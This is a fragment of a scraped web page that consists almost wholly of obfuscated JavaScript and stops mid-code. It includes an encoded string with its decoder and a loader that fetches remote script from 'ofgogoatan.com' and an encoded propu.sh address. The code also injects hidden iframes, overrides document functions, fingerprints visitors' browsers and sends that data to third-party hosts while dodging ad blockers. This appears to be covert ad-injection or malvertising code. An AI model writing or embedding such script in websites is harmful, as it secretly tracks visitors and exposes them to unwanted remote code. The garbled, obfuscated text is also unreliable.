*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+AH^MoW9l9Zi#3ZoZiZ+AH^MoW9l9Zi#3oZ:+AH^MoW9l9qE:l6#:q:qWM+AH^MoW9l9EW:q}l+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+AH^MoW9l9Zi#3+q:l6W:o6+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+ZW6lE:.go9l+AH^Ho6wW:#+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+3lW9+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+#ZMq:+:W^.gWwl+ZoZ+=MoEl.go9l+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+6lwo}l.X3qM9+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+qEEl6.F(.|.b+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+~:+.@:+=i66lE:si6M+./:+.,:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+Hq6#:.X3qM9+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6l}l6#l+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=String.fromCharCode(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.open('GET','//'+d+'/apu.php?zoneid='+z+'&oo=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('ofgogoatan.com',3164271,new XMLHttpRequest(),document.createElement('script'),_ozuvrkf)</script>
 <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eh=$.z;$._Eh<$.Fk;$._Eh+=$.BJ){switch($._Eh){case $.FJ:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=S;}break;case $.Bx:var e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.Fi:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=g;}break;case $.Bm:t[$.l][$.p]=$.w,t[$.l][$.q]=$.x,t[$.l][$.r]=$.x,t[$.l][$.s]=$.y,t[$.l][$.t]=$.z,t[$.h]=$.m,n[$.j][$.n](t),g=t[$.v][$.e],m=t[$.v][$.f],S=t[$.v][$.g];break;case $.FI:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=m;}break;case $.FF:window[e]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return t[$.v][$.o][n][$.Bn](window[$.o],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BF](document,n,$.$($.Bo,function(){return window[$.o][n];},$.Bb,!$.BJ));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Be](new RegExp($.o,$.Bh),e),t[$.v][$.o][$.i][$.BI](window[$.o],arguments[$.z]);};break;case $.Bc:var g,m,S,x,t=window[$.o][$.A]($.BB);break;case $.BJ:n[$.a]&&!n[$.a][$.h]&&(n[$.a][$.h]=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc));break;case $.Ft:!function(e){for($._D=$.z;$._D<$.Bm;$._D+=$.BJ){switch($._D){case $.Bc:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BF](n,t,$.$($.Bb,!$.BJ,$.Bq,!$.z,$.Bo,e));},u.n=function(n){for($._C=$.z;$._C<$.Bc;$._C+=$.BJ){switch($._C){case $.BJ:return u.d(t,$.Bk,t),t;break;case $.z:var t=n&&n[$.Bl]?function(){return n[$.Bp];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bg][$.Bj][$.BI](n,t);},u.p=$.BC,u(u.s=$.BG);break;case $.BJ:function u(n){for($._B=$.z;$._B<$.Bm;$._B+=$.BJ){switch($._B){case $.Bc:return e[n][$.BI](t[$.BE],t,t[$.BE],u),t.l=!$.z,t[$.BE];break;case $.BJ:var t=r[n]=$.$($.Bd,n,$.Bf,!$.BJ,$.BE,$.$());break;case $.z:if(r[n])return r[n][$.BE];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._H=$.z;$._H<$.Bm;$._H+=$.BJ){switch($._H){case $.Bc:t.e=3164281,t.a=3164280,t.v=0,t.w=0,t.h=30,t.y=true,t._={"adblock":{},"excludes":""},t.g="zfgloadedpushopt",t.M='Ly9wcm9wdS5zaC9wZmUvY3VycmVudC9udGZjLm1pbi5qcz9wPTMxNjQyODE=',t.O=2,t.T=$.Ht*1585385407,t.S='0mxnh4bpGxbgamezeGe6ycg87dY5p0yy0jq',t.A='ymxMt88CaaxPgmf',t.k='a617vkc7fm7',t.I='_yvdaiyi',t.P='_patwdep';break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ba=$.z;$._Ba<$.Bm;$._Ba+=$.BJ){switch($._Ba){case $.Bc:var r=e($.FF),u=e($.FG),o=e($.z);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Df]=function(){return $.Ix+o.e;},t.B=function(){return $.Jh+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.ae],u[$.Gb][$.ae]),($.z,r.C)(u[$.Du][$.ae],u[$.Gb][$.ae])][$.Jj]($.ci);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Bi=$.z;$._Bi<$.Bm;$._Bi+=$.BJ){switch($._Bi){case $.Bc:var r=[];break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dg]=function(){return r;},t[$.Dh]=function(n){r[$.Ba](-$.BJ)[$.aH]()!==n&&r[$.Jz](n);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._E=$.z;$._E<$.Bm;$._E+=$.BJ){switch($._E){case $.Bc:t.R=$.HH,t.z=$.HI,t.H=$.HJ,t.U=$.Ha,t.L=$.Hb,t.X=$.z,t.F=$.BJ,t.G=$.Bc,t.J=$.Hc;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.FI;$._Dd+=$.BJ){switch($._Dd){case $.Fi:function _(){for($._J=$.z;$._J<$.Bc;$._J+=$.BJ){switch($._J){case $.BJ:return n[$.l][$.q]=$.x,n[$.l][$.r]=$.x,n[$.l][$.t]=$.z,n;break;case $.z:var n=document[$.A]($.BB);break;}}}break;case $.Bm:function u(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.FF:function p(){for($._Dc=$.z;$._Dc<$.Bc;$._Dc+=$.BJ){switch($._Dc){case $.BJ:return $.Gd+d+$.Il+e+$.ab;break;case $.z:var n=[$.Gk,$.Gl,$.Gm,$.Gn,$.Go,$.Gp,$.Gq,$.Gr],r=[$.Gs,$.Gt,$.Gu,$.Gv,$.Gw],t=[$.Gx,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD,$.Dc,$.HE,$.HF,$.Cn,$.HG],e=n[Math[$.Ii](Math[$.BA]()*n[$.Gc])][$.Be](new RegExp($.Gk,$.Bh),function(){for($._CJ=$.z;$._CJ<$.Bc;$._CJ+=$.BJ){switch($._CJ){case $.BJ:return t[n];break;case $.z:var n=Math[$.Ii](Math[$.BA]()*t[$.Gc]);break;}}})[$.Be](new RegExp($.Gl,$.Bh),function(){for($._DJ=$.z;$._DJ<$.Bc;$._DJ+=$.BJ){switch($._DJ){case $.BJ:return($.BC+t+Math[$.Ii](Math[$.BA]()*e))[$.Ba](-$.BJ*t[$.Gc]);break;case $.z:var n=Math[$.Ii](Math[$.BA]()*r[$.Gc]),t=r[n],e=Math[$.eI]($.Ft,t[$.Gc]);break;}}});break;}}}break;case $.Bc:var r=u(e($.ID)),s=u(e($.Fo));break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.Y=p,t[$.Di]=function(){for($._t=$.z;$._t<$.Bc;$._t+=$.BJ){switch($._t){case $.BJ:return $.Gd+d+$.Il+n+$.bD;break;case $.z:var n=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;}}},t.Z=y,t.$=_,t.K=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.Q=function(n){o[$.Jz](n),d&&n(d);},t.W=function(u,o){for($._DE=$.z;$._DE<$.Bx;$._DE+=$.BJ){switch($._DE){case $.Bm:return window[$.B]($.GI,function n(t){for($._DB=$.z;$._DB<$.Bc;$._DB+=$.BJ){switch($._DB){case $.BJ:if(e===a)if(null===t[$.DH][e]){for($._Ch=$.z;$._Ch<$.Bc;$._Ch+=$.BJ){switch($._Ch){case $.BJ:r[e]=o?$.$($.eg,$.ef,$.Cg,u,$.ew,s[$.Bp][$.Jm][$.br][$.cE]):u,f[$.v][$.Ij](r,$.Je),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Js][$.ay](f),window[$.C]($.GI,n),c=m;break;case $.z:var e=Object[$.Jd](t[$.DH])[$.aH]();break;}}}),f[$.h]=n,document[$.c][$.n](f),c=v,t.V=function(){return c===m;},t.nn=function(n){return $.Ez!=typeof n?null:c===m?n():i[$.Jz](n);},t;break;case $.BJ:var i=[],c=l,n=p(),a=y(n),f=_();break;case $.Bc:function t(){for($._Bb=$.z;$._Bb<$.Bc;$._Bb+=$.BJ){switch($._Bb){case $.BJ:return null;break;case $.z:if(c===m){for($._BI=$.z;$._BI<$.Bc;$._BI+=$.BJ){switch($._BI){case $.BJ:s[$.Bp][$.Jm][$.br][$.cE]=n;break;case $.z:if(c=h,!o)return($.z,r[$.Bp])(n,$.dw);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Fg:function y(n){return n[$.aF]($.Il)[$.Ba]($.Bm)[$.Jj]($.Il)[$.aF]($.BC)[$.dG](function(n,t,e){for($._Bn=$.z;$._Bn<$.Bc;$._Bn+=$.BJ){switch($._Bn){case $.BJ:return n+t[$.an]($.z)*r;break;case $.z:var r=Math[$.eI](e+$.BJ,$.Fi);break;}}},$.dc)[$.BD]($.BH);}break;case $.Bx:var d=void $.z,l=$.z,v=$.BJ,w=$.Bc,m=$.Bm,h=$.Bx,o=[];break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Cf=$.z;$._Cf<$.FF;$._Cf+=$.BJ){switch($._Cf){case $.Bm:function f(n){for($._Bp=$.z;$._Bp<$.Bc;$._Bp+=$.BJ){switch($._Bp){case $.BJ:return r<=t&&t<=u?t-r:i<=t&&t<=c?t-i+o:$.z;break;case $.z:var t=n[$.BD]()[$.an]($.z);break;}}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dj]=f,t[$.Dk]=s,t.tn=function(n,u){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Be=$.z;$._Be<$.Bc;$._Be+=$.BJ){switch($._Be){case $.BJ:return s(r);break;case $.z:var e=(u+$.BJ)*(t+$.BJ),r=(f(n)+e)%a;break;}}})[$.Jj]($.BC);},t.en=function(n,u){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Bk=$.z;$._Bk<$.Bc;$._Bk+=$.BJ){switch($._Bk){case $.BJ:return s(r);break;case $.z:var e=u[t%(u[$.Gc]-$.BJ)],r=(f(n)+f(e))%a;break;}}})[$.Jj]($.BC);},t.C=function(n,c){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Bh=$.z;$._Bh<$.Bc;$._Bh+=$.BJ){switch($._Bh){case $.BJ:return s(i);break;case $.z:var e=c[t%(c[$.Gc]-$.BJ)],r=f(e),u=f(n),o=u-r,i=o<$.z?o+a:o;break;}}})[$.Jj]($.BC);};break;case $.Bx:function s(n){return n<=$.FJ?String[$.Dk](n+r):n<=$.Fy?String[$.Dk](n+i-o):String[$.Dk](r);}break;case $.Bc:var r=$.By,u=$.Bz,o=u-r+$.BJ,i=$.CA,c=$.CB,a=c-i+$.BJ+o;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DA=$.z;$._DA<$.FF;$._DA+=$.BJ){switch($._DA){case $.Bm:t.rn=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.rn=t.un=void $.z;break;case $.Bx:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.in)(navigator[$.cj]),($.z,r.cn)(window[$.ak][$.r]),($.z,r.an)(new Date()),($.z,r.fn)(window[$.br][$.cE]),($.z,r.sn)(navigator[$.cl]||navigator[$.dl])][$.k](function(t){for($._Cl=$.z;$._Cl<$.Bc;$._Cl+=$.BJ){switch($._Cl){case $.BJ:setTimeout(function(){for($._Ce=$.z;$._Ce<$.Bc;$._Ce+=$.BJ){switch($._Ce){case $.BJ:n.id=e[$.af],n[$.Hy]=t,window[$.Ij](n,$.Je),($.z,u[$.Dh])($.eu+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.Ft*Math[$.BA](),$.Ft);break;}}});});break;case $.Bc:var r=e($.FH),u=e($.Bc),o=$.Bw!=typeof document?document[$.a]:null,i=t.un=$.Io;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Bm;$._DI+=$.BJ){switch($._DI){case $.Bc:var r=e($.FI),u=e($.FJ),o=e($.Bm),i=e($.z),c=e($.Bc),a=e($.Bx);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dl]=function(n){for($._v=$.z;$._v<$.Bc;$._v+=$.BJ){switch($._v){case $.BJ:return d[$.Jk]=f,d[$.aA]=s,d;break;case $.z:var t=document,e=t[$.j],r=t[$.c],u=window[$.at]||e[$.bJ]||r[$.bJ],o=window[$.au]||e[$.ba]||r[$.ba],i=e[$.av]||r[$.av]||$.z,c=e[$.aw]||r[$.aw]||$.z,a=n[$.aj](),f=a[$.Jk]+(u-i),s=a[$.aA]+(o-c),d=$.$();break;}}},t[$.Dm]=function(n){for($._h=$.z;$._h<$.Bc;$._h+=$.BJ){switch($._h){case $.BJ:return Array[$.Bg][$.Ba][$.BI](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dn]=function n(t,e){for($._i=$.z;$._i<$.Bm;$._i+=$.BJ){switch($._i){case $.Bc:return n(t[$.Js],e);break;case $.BJ:if(t[$.aG]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Do]=function(n){for($._DH=$.z;$._DH<$.Bx;$._DH+=$.BJ){switch($._DH){case $.Bm:return!$.BJ;break;case $.BJ:for(;n[$.Js];)e[$.Jz](n[$.Js]),n=n[$.Js];break;case $.Bc:for(var r=$.z;r<t[$.Gc];r++)for(var u=$.z;u<e[$.Gc];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.bz]||$.BC)[$.aF]($.Hb)[$.Jg](function(n){return n;})[$.Jc](function(n){return[][$.Ba][$.BI](document[$.E](n));})[$.dG](function(n,t){return n[$.bn](t);},[]),e=[n];break;}}},t.dn=function(){for($._Bg=$.z;$._Bg<$.Bc;$._Bg+=$.BJ){switch($._Bg){case $.BJ:t.sd=a.K,t[$.aB]=c[$.Dg],t[$.aC]=i.k,t[$.aD]=i.S,t[$.Du]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.aE+($.BJ===i.O?$.bu:$.bw)+$.ce+u.ln[i.g],t=$.$();break;}}},t.wn=function(){for($._BG=$.z;$._BG<$.Bc;$._BG+=$.BJ){switch($._BG){case $.BJ:return($.z,r[$.Dq])(n,i.a)||($.z,r[$.Dq])(n,i.e);break;case $.z:var n=u.mn[i.g];break;}}},t.hn=function(){return!u.mn[i.g];},t.pn=function(){for($._Cm=$.z;$._Cm<$.Bm;$._Cm+=$.BJ){switch($._Cm){case $.Bc:try{document[$.j][$.n](e),[$.e,$.g,$.f][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.v][t];}}),document[$.j][$.ay](e);}catch(n){}break;case $.BJ:e[$.l][$.t]=$.z,e[$.l][$.r]=$.x,e[$.l][$.q]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BB);break;}}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._De=$.z;$._De<$.Fi;$._De+=$.BJ){switch($._De){case $.FF:function i(){d[$.k](function(r){s[$.k](function(n){n[$.Jt]=n[$.Jt][$.Jg](function(n){for($._CB=$.z;$._CB<$.Bc;$._CB+=$.BJ){switch($._CB){case $.BJ:return t||e;break;case $.z:var t=n[$.ao]!==r[$.ao],e=n[$.ap]!==r[$.ap];break;}}});});}),r[$.k](function(n){window[n]=!$.BJ;}),r=[],d=[];}break;case $.Bc:var f=document[$.a],s=[window],r=[],d=[],u=function(){};break;case $.Bm:f&&f[$.GJ]&&(u=f[$.GJ]);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.vn=function(n,t,e){for($._Cb=$.z;$._Cb<$.Bm;$._Cb+=$.BJ){switch($._Cb){case $.Bc:try{for($._Bw=$.z;$._Bw<$.Bc;$._Bw+=$.BJ){switch($._Bw){case $.BJ:a[$.ao]=n,a[$.Ej]=t,a[$.ap]=e,a[$.aq]=c?c[$.aq]:u,a[$.ar]=i,a[$.as]=r,(a[$.az]=o)&&o[$.cG]&&(a[$.cG]=o[$.cG]),d[$.Jz](a),s[$.k](function(n){return n[$.Jt][$.Jz](a);});break;case $.z:var c=window[$.Jt][$.Jg](function(n){return n[$.ap]===e&&n[$.aq];})[$.cH](),a=$.$();break;}}}catch(n){}break;case $.BJ:try{i=f[$.h][$.aF]($.Il)[$.Bc];}catch(n){}break;case $.z:var r=$.Bm<arguments[$.Gc]&&void $.z!==arguments[$.Bm]?arguments[$.Bm]:$.z,u=$.Bx<arguments[$.Gc]&&void $.z!==arguments[$.Bx]?arguments[$.Bx]:$.z,o=arguments[$.FF],i=void $.z;break;}}},t.yn=function(n){r[$.Jz](n),window[n]=!$.z;},t[$.Dp]=i,t[$.Dq]=function(r,u){return $.z<window[$.Jt][$.Jg](function(n){for($._z=$.z;$._z<$.Bc;$._z+=$.BJ){switch($._z){case $.BJ:return t&&e;break;case $.z:var t=n[$.ap]===u,e=n[$.ao]===r;break;}}})[$.Gc];},t[$.Dr]=function(){try{i(),u(),u=function(){};}catch(n){}},t._n=function(e,t){s[$.Jc](function(n){for($._By=$.z;$._By<$.Bc;$._By+=$.BJ){switch($._By){case $.BJ:return t[$.Jg](function(n){return-$.BJ<e[$.Jb](n[$.ap]);});break;case $.z:var t=n[$.Jt]||[];break;}}})[$.dG](function(n,t){return n[$.bn](t);},[])[$.k](function(n){try{n[$.az].sd(t);}catch(n){}});};break;case $.Fg:s[$.k](function(n){n[$.Jt]||(n[$.Jt]=[]);});break;case $.Bx:try{for(var o=s[$.Ba](-$.BJ)[$.aH]();o&&o!==o[$.Jk]&&o[$.Jk][$.ak][$.r];)s[$.Jz](o[$.Jk]),o=o[$.Jk];}catch(n){}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._I=$.z;$._I<$.Fi;$._I+=$.BJ){switch($._I){case $.FF:var s=t.mn=$.$();break;case $.Bc:t.bn=$.Ge;break;case $.Bm:var r=t.gn=$.Ge,u=(t.Mn=$.Iq,t.jn=$.JJ),o=t.On=$.Ip,i=t.Tn=$.Iq,c=t.Sn=$.Ir,a=t.An=$.Is,f=t.ln=$.$();break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:s[r]=$.GF,s[a]=$.GG,s[i]=$.GH;break;case $.Bx:f[r]=$.Fz,f[u]=$.GA,f[o]=$.GB,f[i]=$.GC,f[c]=$.GD,f[a]=$.GE;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ca=$.z;$._Ca<$.Bc;$._Ca+=$.BJ){switch($._Ca){case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(n){try{return n[$.aF]($.Il)[$.Bc][$.aF]($.ci)[$.Ba](-$.Bc)[$.Jj]($.ci)[$.dz]();}catch(n){return $.BC;}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fk;$._Ec+=$.BJ){switch($._Ec){case $.FJ:function O(n,t,e,r){for($._Cv=$.z;$._Cv<$.Bm;$._Cv+=$.BJ){switch($._Cv){case $.Bc:return($.z,c.zn)(i,n,t,e,r)[$.bE](function(n){return($.z,d.qn)(s.e,u),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,u,i),n;});break;case $.BJ:var u=$.IB,o=b(h),i=$.Gd+($.z,a.N)()+$.Il+o+$.ck;break;case $.z:($.z,l[$.Dh])($.Jr);break;}}}break;case $.Bx:var _=[y.x=O,y.f=T];break;case $.Fi:function M(n,t){for($._Ct=$.z;$._Ct<$.Bm;$._Ct+=$.BJ){switch($._Ct){case $.Bc:return($.z,c.Cn)(u,t)[$.bE](function(n){return($.z,d.qn)(s.e,e),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Hz,r=b(w),u=$.Gd+($.z,a.N)()+$.Il+r+$.cm+btoa(n);break;case $.z:($.z,l[$.Dh])($.Jp);break;}}}break;case $.Bm:y.c=M,y.p=j;break;case $.FI:function j(n,t){for($._Cu=$.z;$._Cu<$.Bm;$._Cu+=$.BJ){switch($._Cu){case $.Bc:return($.z,c.Rn)(u,t)[$.bE](function(n){return($.z,d.qn)(s.e,e),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.IA,r=b(m),u=$.Gd+($.z,a.N)()+$.Il+r+$.cn+btoa(n);break;case $.z:($.z,l[$.Dh])($.Jq);break;}}}break;case $.FF:function b(n){return n[Math[$.Ii](Math[$.BA]()*n[$.Gc])];}break;case $.Bc:var c=e($.Fa),i=e($.Bx),a=e($.BJ),f=e($.Fb),s=e($.z),d=e($.Fc),l=e($.Bc),r=new S($.Fd,$.Bd),u=new S($.Fe),o=new S($.Ff),v=[$.Ck,$.Cl,$.Cm,$.Cn,$.Co,$.Cp,$.Cq,$.Cr,$.Cs],w=[$.l,$.Ct,$.Cn,$.Cu,$.Cv,$.Cw,$.Cx],m=[$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE,$.DF,$.DG],h=[$.DH,$.DI,$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De],p=[$.Ey,s.e[$.BD]($.BH)][$.Jj]($.BC),y=$.$();break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.xn=function(n){for($._BB=$.z;$._BB<$.Bc;$._BB+=$.BJ){switch($._BB){case $.BJ:return $.Gd+($.z,a.N)()+$.Il+t+$.da+e;break;case $.z:var t=b(v),e=btoa(g(n));break;}}},t.kn=M,t.In=j,t.En=O,t.Pn=T,t.Bn=function(n,t,e,r){for($._EI=$.z;$._EI<$.Bx;$._EI+=$.BJ){switch($._EI){case $.Bm:return($.z,l[$.Dh])(e+$.bq+n),function n(t,e,r,u,o){for($._ED=$.z;$._ED<$.Bc;$._ED+=$.BJ){switch($._ED){case $.BJ:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bE](function(n){return n;})[$.eH](function(){return n(t,e,r,u,o);}):O(e,r,u,o):i?y[i](e,r||$.fa)[$.bE](function(n){return x[p]=i,n;})[$.eH](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cH]();break;}}}(u,n,t,e,r)[$.bE](function(n){return n&&n[$.Ca]?n:$.$($.de,$.dh,$.Ca,n);});break;case $.BJ:var u=(e=e?e[$.bt]():$.BC)&&e!==f.Nn?[][$.bn](_):(o=[x[p]][$.bn](Object[$.Jd](y)),o[$.Jg](function(n,t){return n&&o[$.Jb](n)===t;}));break;case $.Bc:var o;break;case $.z:n=g(n);break;}}};break;case $.Ft:function T(n,t,e,r){for($._Cw=$.z;$._Cw<$.Bm;$._Cw+=$.BJ){switch($._Cw){case $.Bc:return($.z,c.Hn)(o,n,t,e,r)[$.bE](function(n){return($.z,d.qn)(s.e,u),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,u,o),n;});break;case $.BJ:var u=$.IC,o=($.z,i.Y)();break;case $.z:($.z,l[$.Dh])($.Jx),($.z,i.K)(($.z,a.N)());break;}}}break;case $.Fg:function g(n){return r[$.It](n)?n:u[$.It](n)?$.cJ+n:o[$.It](n)?$.Gd+window[$.br][$.ec]+n:window[$.br][$.cE][$.aF]($.Il)[$.Ba]($.z,-$.BJ)[$.bn](n)[$.Jj]($.Il);}break;case 